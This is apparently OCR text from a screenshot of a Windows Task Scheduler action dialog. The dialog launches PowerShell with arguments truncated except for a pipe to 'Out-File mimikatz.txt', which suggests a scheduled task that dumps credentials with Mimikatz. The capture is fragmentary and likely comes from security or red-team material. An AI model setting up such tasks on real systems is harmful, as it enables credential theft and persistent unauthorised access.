 Edit Action
You must specify what action this task will perform.
Action: Start a program
Settings
Program/script:
C:\Windows\System32\WindowsPowerShell\v1.0\powers Browse...
Add arguments (optional): | Out-File mimikatz.txt "
Start in (optional):
OK Cancel